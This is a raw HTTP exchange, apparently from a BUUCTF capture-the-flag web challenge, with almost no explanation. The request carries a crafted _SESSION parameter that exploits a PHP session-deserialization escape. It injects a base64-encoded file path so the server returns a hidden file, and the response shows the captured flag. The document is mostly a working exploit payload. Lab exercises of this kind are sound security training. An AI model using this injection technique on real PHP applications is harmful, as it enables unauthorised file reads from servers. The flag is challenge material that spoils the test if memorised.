 POST /index.php?f=show_image HTTP/1.1
Host: 0d02364a-a116-447a-b061-0f94c0a8693e.node3.buuoj.cn
Content-Length: 66
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin: http://0d02364a-a116-447a-b061-0f94c0a8693e.node3.buuoj.cn
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Linux; Android 6.0; Nexus 5 Build/MRA58N)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/83.0.4103.7 Mobile Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,
application/signed-exchange;v=b3;q=0.9
Referer:
http://0d02364a-a116-447a-b061-0f94c0a8693e.node3.buuoj.cn/index.php?f=highlight_file
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
_SESSION[flagphp]=;s:1:"1";s:3:"img";s:20:"L2QwZzNfZmxsbGxsbGFn";}
HTTP/1.1 200 OK
Server: openresty
Date: Sat, 30 May 2020 10:06:36 GMT
Content-Type: text/html; charset=UTF-8
Content-Length: 43
Connection: close
flag{f6331da2-65ca-40c3-bfb6-efcd56e0d4e3}